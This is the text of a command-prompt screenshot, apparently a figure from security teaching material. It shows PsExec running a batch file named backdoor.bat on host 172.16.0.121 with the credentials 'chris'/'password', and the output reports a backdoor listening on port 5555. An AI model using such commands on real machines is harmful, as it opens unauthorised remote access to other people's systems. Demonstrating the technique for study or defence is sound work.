 Administrator: C:\Windows\system32\cmd.exe
C:\sec>psexec \\172.16.0.121 -u chris -p password /c c:/backdoor.bat
PsExec v1.98 - Execute processes remotely
Copyright (C) 2001-2010 Mark Russinovich
Sysinternals - www.sysinternals.com
Opening socket on port 5555
Backdoor listening on port 5555
Awaiting connection...